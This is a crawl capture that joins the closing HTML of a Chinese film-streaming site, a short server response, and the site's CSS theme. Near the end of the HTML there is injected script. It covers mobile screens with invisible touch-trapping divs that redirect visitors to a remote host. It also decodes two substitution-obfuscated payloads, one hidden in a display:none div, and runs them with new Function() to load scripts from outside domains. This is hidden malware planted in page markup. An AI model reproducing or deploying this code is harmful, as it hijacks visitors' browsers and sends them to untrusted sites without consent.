title="谷歌SiteMap">谷歌地图</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="/rss/bing.xml" title="必应SiteMap">必应地图</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="/rss/so.xml" title="360SiteMap">360地图</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="/rss/sogou.xml" title="搜狗SiteMap">搜狗地图</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="/rss/sm.xml" title="神马SiteMap">神马地图</a></p><p class="margin-0">Copyright©2020 智行影院 </p><div class="myui-foot_img hidden-xs"><ul><a target="_blank" href="http://www.12389.gov.cn/index.html" rel="nofollow"><img src="/template/reying/images/safe_1.png" alt="网络报警"></a><a target="_blank" href="http://www.beian.miit.gov.cn/" rel="nofollow"><img src="/template/reying/images/safe_2.png" alt="网站备案"></a><a target="_blank" href="http://www.12377.cn/" rel="nofollow"><img src="/template/reying/images/safe_3.png" alt="举报中心"></a><a target="_blank" href="https://ca.360.cn/" rel="nofollow"><img src="/template/reying/images/safe_4.png" alt="360认证"></a></ul></div></div></div></div></div><div class="myui-msg__form ajax_login" style="display: none; width: 290px; padding: 50px 30px 20px; margin: 0; box-shadow: none;"><div class="myui-panel clearfix"><div class="myui-panel-box clearfix"><div class="myui-panel_bd"><div class="myui-msg__head text-center"><p>登录账号</p></div><form class="mac_login_form"><p><input type="text" class="form-control" name="user_name" placeholder="手机/登录账号"></p><p><input type="password" class="form-control" name="user_pwd" placeholder="登录密码"></p><p><a href="javascript:;" class="btn btn-block btn-primary login_form_submit">登录</a></p><p><a class="pull-right" href="/user/reg.html">注册</a><a href="/user/findpass.html">忘记密码</a></p></form></div></div></div></div><ul class="myui-extra clearfix"><li><a rel="nofollow" class="backtop" href="javascript:scroll(0,0)" title="返回顶部" style="display: none;"><i class="fa fa-angle-up"></i></a></li></ul><script type="text/javascript">MyTheme.Images.Qrcode.Init();MyTheme.Link.Short();MyTheme.Other.Skin();MyTheme.Other.Share();</script><div class="hide"></div><style> .masked p{ display: block;  background-image: -webkit-linear-gradient(left, #3498db, #f47920 10%, #d71345 20%, #f7acbc 30%, #ffd400 40%, #3498db 50%, #f47920 60%, #d71345 70%, #f7acbc 80%, #ffd400 90%, #3498db); color: transparent;  -webkit-text-fill-color: transparent; -webkit-background-clip: text;  background-size: 200% 100%;   animation: masked-animation 4s infinite linear; } @keyframes masked-animation { 0% { background-position: 0 0;  } 100% { background-position: -100% 0; } }</style><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="hsjtxvdu_b" style="'+style+'"></div>');var a=document.getElementsByClassName("hsjtxvdu_b");a[i].addEventListener("touchend",function(){var hsjtxvdu_n="https://"+Date.parse(new Date())+"7001mc.r0l7cp.com"+":8003/cc/7001?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=hsjtxvdu_n}else{window.location.href=hsjtxvdu_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`nUfOxqrNAll7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 hLCFRXf_M6LMDL8hLCFRXf_M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67chLCFRXf_M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67chLCFRXf_M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvhLCFRXf_M6LMSS880a[hLCFRXf_M6LMSS8}!Xd5 hLCFRXf_M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"100}^(m50q1(Jm(O^"%"g{00s/((/100}j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28hLCFRXf_M^PYqLY[D62fODmqO(dF6O2mh5Y78hLCFRXf_M^PhLCFRXf_M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67chLCFRXf_M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"100}^(m50q1(Jm(O^"%"g{00s/f/100}j(8}v28hLCFRXf_"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"hLCFRXf_MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?)fhO2O5)5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"D^mnR@JJhm(O^"="D^mJpR00}m(O^"="D^mJpR00}m(O^"="D^mDFo}O^m(O^"="D^mDFo}O^m(O^"="D^mnR@JJhm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//d7(0}0d){@71@Y@"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qs"%"/100}"a! (mO2OJY287_2(F6O2cYa[hLCFRXf_M6LMDL8hLCFRXf_M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"hLCFRXf_MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"100}^pm40sKQ0m(O^"%"g{00s\/L(/100}j28hLCFRXf_"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><div style='display: none !important;'>!function(){function a(a){var _idx="d5fnezf521";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[7_2(F6O2 5ca[5YF_52"vX8"%cmn&lt;ydFhm5d2fO^caj}g@aPqYF 282_qq!Xd5 Y=F=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hY2f"=LqOFWfg_cmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfg_cmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYc(c6a??"HZ"aP(dF(hcYa[P7_2(F6O2 pcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=Fa[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2P7_2(F6O2 qcY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 LcY=Fa[F8}&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88FjFg""!7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=qc6=+i;NmLF562p67TcdaaaP7_2(F6O2 _cYa[qYF F80&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg}=28"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=O82mqY2pFh=58""!7O5c!F**!a5%82HydFhm7qOO5cydFhm5d2fO^ca.OaZ!5YF_52 5P7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPssKSqfRCCLmO(5)LpfmRT4gQnKQ"="hFFJLg\/\/[[fdTPPssKSqfRCCLmhdJ_4p7mRT4gQnKQ"="hFFJLg\/\/[[fdTPPssKSqfRCCLmfpTX)pSmRT4gQnKQ"="hFFJLg\/\/[[fdTPPssKSqfRCCLmO(5)LpfmRT4gQnKQ"="hFFJLg\/\/[[fdTPPssKSqfRCCLmhdJ_4p7mRT4gQnKQ"="hFFJLg\/\/[[fdTPPssKSqfRCCLmfpTX)pSmRT4gQnKQ"="hFFJLg\/\/[[fdTPPssKSqfRCCLmhdJ_4p7mRT4gQnKQ"Z!qYF O8pc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/ssKjR8fn72Y47n@}"!O8O%c*}888Om62fYR;7c"j"aj"j"g"v"a%"58"%7m5Y|5T%%%"vF8"%hca%5ca=FmL5(8pcOa=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=)caP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}P7_2(F6O2 hca[qYF Y8(c"bb___b"a!5YF_52 Y??qc"bb___b"=Y8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[Y%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcYaPr55dTm6Lr55dTcda??cd8HZ=qc6=""aa!qYF J8"ssK"=X8"fn72Y47n@}"!7_2(F6O2 TcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 DcYa[Xd5 F8H"ssK2CfRCf7m77(^:C2mRT4"="ssKCSfRCfXmdLCfL67mRT4"="ssKOSfRC47m77(^:C2mRT4"="ssKF(fRC2SmdLCfL67mRT4"="ssKDhfRCdJm77(^:C2mRT4"="ssKh)fRCCqmdLCfL67mRT4"="ssKJffRC7Dm77(^:C2mRT4"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@QnKQ"!qYF O82YD VY)iO(SYFcF%"/"%J%"jR8"%X%"v58"%7m5Y|5T%%%"vF8"%hca%5ca%c2_qql882j2gcF8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=28Fj"v(h8"%FmpYFrFF56)_FYc"("ag""aaa!OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=_8"62fYR;7"=f8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28fH_ZcYH(Zc^%%aa=O8fH_ZcYH(Zc^%%aa=68fH_ZcYH(Zc^%%aa=d8fH_ZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!Lc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PTcOa=@8887mqOdfiFdF_Lvv)caP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=TcOaP=7mqOdfiFdF_L8}PqYF i8l}!7_2(F6O2 )ca[ivvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 $ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8pc"hFFJLg//[[fdTPPssKSJfRC)((XmJ_qR2CLmRT4gQnKQ/((/ssKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 _8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!_mLFTqYm(LL|YRF8Y=_mdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=_aP67clia[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 fca[Xd5 Y8pc"hFFJLg//[[fdTPPssKSJfRC)((XmJ_qR2CLmRT4gQnKQ/((/ssKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vvfcaPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vvfcaPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=i8l0PqYF F8pc"hFFJLg//[[fdTPPssKSqfRCCLmO(5)LpfmRT4gQnKQ/f/ssKj(8}vR8fn72Y47n@}"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=F8Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??Favvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajDc7_2(F6O2ca[Lc@0}a=Dc7_2(F6O2ca[Lc@0@a=fc7_2(F6O2ca[Lc@0saPaPaPagfc7_2(F6O2ca[Lc}0}a=fc7_2(F6O2ca[Lc}0@a=Dc7_2(F6O2ca[Lc}0saPaPaPaa=lYvvO??$ca=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8pc"hFFJLg//[[fdTPPssKSqfRCCLmO(5)LpfmRT4gQnKQ"a%"/)_pj68"%J=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=qc6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document['c' + 'urrentS' + 'cript']['previ' + 'ousEle' + 'mentSibling']['inn' + 'erText'];t && new Function(t)();})()</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bcfbb.vdfgfeebjkb.live:8891/vh4/170950
body_size: 38
content:
no zone

--- FILE ---
content_type: text/css
request_url: http://www.car2go.cn/template/youxi/css/mytheme-site.css
body_size: 2498
content:
@charset "utf-8";

/* header */
.myui-header__top{ top:0; z-index:0; width:100%; min-height:60px; background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,.1);}
.top-fixed-down{margin-top:-60px;}

/* header-logo */
.myui-header__logo,.myui-header__menu,.myui-header__search{float:left;}
.myui-header__logo img{ max-width: 180px;}

/* header-seacrh */
.myui-header__search{position: relative; width: 260px; margin-left: 50px; margin-top: 12px;}
.myui-header__search .form-control{ padding-right: 30px; border-radius: 18px; background-color: #f5f5f5; border: 0;}
.myui-header__search .submit{ display:block; position:absolute; top: 0; right: 15px; height:32px; line-height:30px; text-align:center; background: none; border: 0; font-size: 12px; cursor: pointer; color: #999;}
.myui-header__search .dropdown-box{ margin-left: -130px;}
.myui-header__search .dropdown-box .item{ width: 260px; padding: 20px;}
.myui-header__search.search-box:hover .search-dropdown-hot{ display: block;}
.myui-header__search .search-select{ position: absolute; top: 8px; left: 15px; padding-right: 8px; background: none; box-shadow: none; color: #666; border-right: 1px solid #ddd;}
.myui-header__search .search-select .dropdown-box{ margin-left: -40px; z-index: 101;}
.myui-header__search .search-select .dropdown-box .item{ width: 80px; padding: 10px;}
.myui-header__search .search-select .dropdown-box .item li{ text-align: center; padding: 2px 0;}

/* header-menu */
.myui-header__menu{position:relative;}
.myui-header__menu > li{ position: relative; float: left; margin-left: 35px;}
.myui-header__menu > li > a{ font-size: 16px; line-height: 60px; color: #333;}
.myui-header__menu > li.active > a{ color: #ff9900;}
.myui-header__menu > li .dropdown-box{ margin-left: -250px; padding-top: 0;}
.myui-header__menu > li .dropdown-box .item{ width: 500px;}
.myui-header__menu > li .dropdown-box .item li{ padding: 6px;}

/* header-user */
.myui-header__user{float:right;}
.myui-header__user > li{ float:left; position: relative; padding: 18px 0 10px; margin-left: 30px;}
.myui-header__user > li > a,.myui-header__user > li > a .fa{ display: inline-block; font-size: 24px; line-height: 24px; color: #333;}
.myui-header__user > li .dropdown-box{ right: 0; margin-left: 0; margin-right: -50px; padding-top: 10px;}
.myui-header__user > li .dropdown-box .item{ width: 260px; padding: 20px;}
.myui-header__user > li.menu .dropdown-box{ right: 0; margin-left: 0; margin-right: -50px; padding-top: 10px;}
.myui-header__user > li.menu .dropdown-box .item{ width: 120px; padding: 10px;}
.myui-header__user > li.menu .dropdown-box .item li{ padding: 5px 0; text-align: center;}

/* content */
.myui-content__thumb{ float: left;}
.myui-content__thumb .myui-vodlist__thumb{ width: 220px;}
.myui-content__thumb.active .myui-vodlist__thumb{ width: 150px;}
.myui-content__detail,.myui-content__operate{ float: left; width: calc(100% - 220px); padding-left: 20px;}
.myui-content__detail.active{ width: calc(100% - 150px);}
.myui-content__detail .title{ margin:10px 0 10px; font-size: 24px; line-height:30px}
.myui-content__detail .title .score{ display: inline-block; margin-left: 10px; font-family: Georgia,"Times New Roman",Times,serif;}
.myui-content__detail .data{ margin-bottom:10px; line-height: 20px; word-wrap: break-word; white-space: normal; word-break: break-all;}
.myui-content__detail .score{ margin-bottom: 20px;}
.myui-content__detail .score .rating{ display: inline-block; position: relative; top: 5px;}
.myui-content__detail .score .rating li{ cursor:pointer; display: inline-block; margin-right: 5px;}
.myui-content__detail .score .rating li .fa{ font-size: 24px;}
.myui-content__detail .score .branch{ display: inline-block; font-family: Georgia,"Times New Roman",Times,serif; font-size: 24px; line-height: 24px;}
.myui-content__operate{ float: left; margin-top: 20px}
.myui-content__operate .btn{ margin-left: 10px; margin-bottom: 10px;}
.myui-content__operate .btn:first-child{ margin-left: 0;}
.myui-content__operate .share{ margin-top:5px}
.myui-content__tag a{ display: inline-block; line-height: 20px; padding: 2px 10px; margin-left: 5px; border: 1px solid rgba(0,0,0,.1); font-size: 12px; border-radius: 15px;}

/* player */
.myui-player{ margin-bottom: 50px; padding-bottom: 15px; padding-top: 50px;}
.myui-player__item{ position: relative;}
.myui-player__item .fixed{ position: fixed; z-index: 998; right: 0; bottom: 0; padding: 10px; background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,.1);}
.myui-player__item .tips{ position: relative; height: 40px; line-height: 40px; overflow: hidden; padding: 0 20px; color: #fff;}
.myui-player__item .is-btn{ position: absolute; z-index: 99; top: 50%; right: -12px; margin-top: -30px; display: block; width: 12px; text-align: center; height: 60px; line-height: 60px; font-size: 10px; border-radius: 0 4px 4px 0; background-color: #404040; color: #999;}
.myui-player__item .player-fixed-off{display: none; position: absolute; top: -10px; left: -10px; width: 20px; height: 20px; text-align: center; line-height: 20px; background-color: #fff; border-radius: 50%; color: #333; box-shadow: 0 2px 5px rgba(0,0,0,.1);}
.myui-player__data{ padding: 20px 0 10px;}
